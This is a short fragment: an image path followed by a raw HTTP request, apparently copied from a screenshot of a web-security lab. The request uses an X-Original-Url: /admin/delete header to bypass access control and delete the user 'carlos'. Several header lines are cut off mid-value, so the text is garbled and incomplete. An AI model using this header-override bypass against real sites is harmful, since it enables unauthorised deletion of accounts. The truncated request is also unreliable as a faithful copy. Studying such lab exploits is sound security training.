 GET /?username=carlos HTTP/2
Host: 0a3d00b404d6a91583c31e04
Cookie: session=2gVmdertZAfnvW
Sec-Ch-Ua: "Not-A.Brand";v="99
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windo
Edg/157.0.0.0
Accept:
text/html,application/xhtml+xm
3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3d00b404d6a
X-Original-Url: /admin/delete